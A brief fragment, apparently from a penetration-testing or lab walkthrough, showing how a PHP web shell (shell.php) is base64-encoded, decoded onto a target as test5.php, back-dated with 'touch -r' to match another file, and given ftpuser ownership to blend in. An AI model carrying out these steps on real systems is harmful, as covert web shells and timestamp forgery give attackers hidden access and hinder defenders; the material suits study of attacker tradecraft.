 In our computer:
[parrot@parrot]-[~]
$cat shell.php | base64
In target machine:
deheza Test # echo <base64> | base64 -d > test5.php
deheza Test # chmod 644 test5.php
deheza Test # touch -r test2.php test5.php
deheza Test # chown ftpuser:ftpuser test5.php
inacap